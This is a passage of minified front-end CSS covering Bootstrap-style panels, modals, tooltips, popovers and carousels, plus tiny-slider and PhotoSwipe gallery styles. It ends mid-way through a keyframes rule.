tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.05);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0, 0, 0, 0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:0.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:0.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:-webkit-transform 0.3s ease-out;-o-transition:transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out, -webkit-transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0, 0, 0, 0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.5);box-shadow:0 3px 9px rgba(0, 0, 0, 0.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:0.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:after,.modal-header:before{display:table;content:" "}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after,.modal-footer:before{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0, 0, 0, 0.5);box-shadow:0 5px 15px rgba(0, 0, 0, 0.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-style:normal;font-weight:400;line-height:1.42857;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:12px;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:0.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-style:normal;font-weight:400;line-height:1.42857;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, 0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);box-shadow:0 5px 10px rgba(0, 0, 0, 0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover>.arrow{border-width:11px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999999;border-top-color:rgba(0, 0, 0, 0.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999999;border-right-color:rgba(0, 0, 0, 0.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999999;border-bottom-color:rgba(0, 0, 0, 0.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999999;border-left-color:rgba(0, 0, 0, 0.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;max-width:100%;height:auto;line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-moz-transition:-moz-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:-webkit-transform 0.6s ease-in-out;-o-transition:transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0, 0, 0, 0.6);background-color:rgba(0, 0, 0, 0);filter:alpha(opacity=50);opacity:0.5}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));background-image:linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;filter:alpha(opacity=90);opacity:0.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0, 0, 0, 0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0, 0, 0, 0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-outer{position:relative}.tns-outer [hidden]{display:none!important}.tns-outer.ms-touch{overflow-x:scroll;overflow-y:hidden;-ms-overflow-style:none;-ms-scroll-chaining:none;-ms-scroll-snap-type:mandatory;-ms-scroll-snap-points-x:snapInterval(0, 100%)}.tns-slider{-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:'';display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left;margin-right:-100%}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s, opacity 0s;-moz-transition:transform 0s, opacity 0s;-webkit-transition:opacity 0s, -webkit-transform 0s;transition:opacity 0s, -webkit-transform 0s;-o-transition:transform 0s, opacity 0s;transition:transform 0s, opacity 0s;transition:transform 0s, opacity 0s, -webkit-transform 0s}.tns-gallery>.tns-moving{-webkit-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s}.tns-lazy-img{-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.loaded{opacity:1}.tns-ah{-webkit-transition:height 0s;-moz-transition:height 0s;-o-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-hdx{overflow-x:hidden}.tns-hdy{overflow-y:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-controls{position:absolute;top:50%;width:100%;margin-top:-25px}.tns-controls [data-controls]{position:absolute;background:inherit;width:50px;height:50px;color:#fff;border:0;font-size:0;z-index:2}.tns-controls [data-controls]:disabled{visibility:hidden;opacity:0;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.tns-controls [data-controls]:before{font-family:Ionicons;font-size:50px;line-height:50px}.tns-controls [data-controls=prev]{left:20px}.tns-controls [data-controls=prev]:before{content:"\f3d2"}.tns-controls [data-controls=next]{right:20px}.tns-controls [data-controls=next]:before{content:"\f3d3"}.tns-nav{position:absolute;bottom:30px;width:100%;text-align:center;z-index:2;height:0}.tns-nav button{width:12px;height:12px;margin:0 5px;border-radius:50%;display:inline-block;background:#fff;border:0}.tns-nav button.tns-nav-active{cursor:default;background:#444}
/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */@media (min-width:783px){.logged-in.admin-bar .pswp__top-bar{top:32px;background:transparent}}@media (max-width:782px){.logged-in.admin-bar .pswp__top-bar{top:46px;background:transparent}}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp img{max-width:none}.pswp--animate_opacity{opacity:0.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);-o-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:-webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);-o-transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1), -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);-o-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;-o-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#CCC}.pswp__error-msg a{color:#CCC;text-decoration:underline}

/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:0.75;-webkit-transition:opacity 0.2s;-o-transition:opacity 0.2s;transition:opacity 0.2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:0.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../img/pswp/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-o-min-device-pixel-ratio:11/10),(-o-min-device-pixel-ratio:35/32),(-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:1.1dppx),(min-resolution:105dpi){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../img/pswp/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0, 0, 0, 0.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0, 0, 0, 0.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity 0.25s ease-out;-o-transition:opacity 0.25s ease-out;transition:opacity 0.25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0, 0, 0, 0.25);box-shadow:0 2px 5px rgba(0, 0, 0, 0.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform 0.25s;transition:-webkit-transform 0.25s;-o-transition:transform 0.25s;transition:transform 0.25s;transition:transform 0.25s, -webkit-transform 0.25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#FFF;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3E5C9A;color:#FFF}a.pswp__share--facebook:hover:before{border-bottom-color:#3E5C9A}a.pswp__share--twitter:hover{background:#55ACEE;color:#FFF}a.pswp__share--pinterest:hover{background:#CCC;color:#CE272D}a.pswp__share--download:hover{background:#DDD}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:0.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#BBB}.pswp__caption__center{text-align:center;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#CCC}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity 0.25s ease-out;-o-transition:opacity 0.25s ease-out;transition:opacity 0.25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(../img/pswp/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise 500ms linear infinite;animation:clockwise 500ms linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;animation:donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:0.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #FFF;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes 